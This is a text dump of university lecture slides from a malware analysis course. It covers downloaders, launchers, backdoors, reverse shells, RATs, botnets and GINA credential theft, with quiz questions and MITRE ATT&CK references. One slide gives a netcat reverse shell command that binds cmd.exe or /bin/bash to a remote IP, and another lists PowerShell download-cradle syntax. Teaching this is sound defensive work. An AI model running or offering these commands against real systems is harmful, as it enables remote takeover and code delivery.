Slide 1
恶意代码分析与防治技术 第11章 恶意行为
王志
zwang@nankai.edu.cn
南开大学 网络空间安全学院

Slide 2

主观题
10分
计算机病毒有哪些恶意行为？
作答

Slide 3
知识点
下载器和启动器（Downloaders and Launchers）
后门（Backdoor）
重点：Reverse Shell、RAT、Botnets
凭证窃取（Credential Stealers）
重点：Gina、LSASS、Polling Keylogger
持久性机制（Persistence Mechanisms）
重点：AppInit_DLLs、Winlogon Notify、SvcHost DLLs
权限提升（Privilege Escalation）
用户模式Rootkits（User-Mode Rootkits）

Slide 4
下载器和启动器 （Downloaders and Launchers）

Slide 5
下载器（Downloaders）
Download another piece of malware
URLDownloadtoFileA
Execute it on the local system
WinExec
WinExec('notepad.exe', SW_HIDE);

Slide 6

ABK
https://attack.mitre.org/software/S0469/

Slide 7
Ingress Tool Transfer（T1105）
Adversaries may transfer tools or other files from an external system into a compromised environment.
Windows
copy, finger, certutil, and PowerShell commands such as IEX(New-Object Net.WebClient).downloadString() and Invoke-WebRequest.
Linux
curl, scp, sftp, tftp, rsync, finger, wget

Slide 8

https://attack.mitre.org/techniques/T1105/

Slide 9
启动器Launchers (aka Loaders)
Prepares another piece of malware for covert execution
Run immediately or later
Contain the malware
such as the .rsrc section of a PE file

Slide 10

DEADEYE（S1052）
DEADEYE has variants that can either embed a payload inside a compiled binary (DEADEYE.EMBED) or append it to the end of a file (DEADEYE.APPEND)

Slide 11

Embedded Payloads (T1027.009)
Defense Evasion
Obfuscated Files or Information
Embedded Payloads

Slide 12
单选题
10分
以下哪类恶意代码从互联网上下载其它恶意代码?
A
Backdoor
B
Trajan
C
Downloader
D
Launcher
提交

Slide 13
单选题
10分
以下哪类恶意代码的文件中会包含其它恶意代码?
A
Backdoor
B
Downloader
C
Launcher
D
Trojan
提交

Slide 14
后门（Backdoors）

Slide 15
主观题
10分
什么是后门（Backdoor）恶意代码，有哪些恶意行为？
作答

Slide 16
后门（Backdoors）
Provide remote access to victim machine
Do not need to download additional malware
The most common type of malware

Slide 17
后门（Backdoors）
Often communicate over HTTP on Port 80
Blend in with the plain traffic
Common capabilities
Manipulate registry,
Enumerate display windows
Create directories
Search files

Slide 18


BIND Shell vs. Reverse Shell

Slide 19
主观题
10分
Reverse Shell和BIND Shell相比，有哪些优点？
作答

Slide 20

Reverse Shell
Infected machine calls out to attacker, asking for commands to execute
ncat –l port； ncat IP port –e cmd.exe(windows) /bin/bash(Linux)

Slide 21
Windows Reverse Shells
Call CreateProcess and manipulate STARTUPINFO structure
Create a socket to remote machine
Then tie socket to standard input, output, and error for cmd.exe
CreateProcess runs cmd.exe with its window suppressed, to hide it

Slide 22
Windows Reverse Shells
Multithreaded
Create a socket, two pipes, and two threads
Look for API calls to CreateThread and CreatePipe
One thread for stdin, one for stdout

Slide 23

SUGERUSH（S1049）
https://attack.mitre.org/software/S1049/

Slide 24

RATs (Remote Administration Tools)
Ex: Poison Ivy

Slide 25

gh0st RAT （S0032）
gh0st RAT is a remote access tool (RAT). The source code is public and it has been used by multiple groups.

Slide 26
Botnets
A collection of compromised hosts
Called bots or zombies
Adversaries may purchase a subscription to use an existing botnet from a booter/stresser service.
With a botnet at their disposal, adversaries may perform follow-on activity such as large-scale Phishing or Distributed Denial of Service (DDoS)
https://attack.mitre.org/techniques/T1583/005/

Slide 27
主观题
10分
RAT和Botnet有什么区别？
作答

Slide 28
Botnets vs. RATs
Botnet contain many hosts; RATs control fewer hosts
All bots are controlled at once; RATs control victims one by one
RATs are for targeted attacks; botnets are used in mass attacks

Slide 29

BaaS

Slide 30
单选题
10分
For netcat reverse shell,“nc –l –p 80” is running on attacker machine or victim machine?
A
attacker machine
B
victim machine
提交

Slide 31
单选题
10分
以下哪种恶意代码类型可以发起大规模网络攻击?
A
Backdoor
B
RAT
C
Botnet
D
Launcher
提交

Slide 32
凭证窃取（Credential Stealers）

Slide 33
主观题
10分
恶意代码如何盗取被感染计算机的登录密码?
作答

Slide 34
凭证窃取
窃取账号的用户名和密码
Three types
Wait for user to log in and steal credentials
Dump stored data, such as password hashes
Log keystrokes

Slide 35
GINA Interception
Windows XP's Graphical Identification and Authentication (GINA)
Intended to allow third parties to customize logon process for RFID or smart cards
Intercepted by malware to steal credentials

Slide 36
GINA Interception
GINA is implemented in msgina.dll
Loaded by WinLogon executable during logon
WinLogon also loads third-party customizations in DLLs loaded between WinLogon and GINA

Slide 37
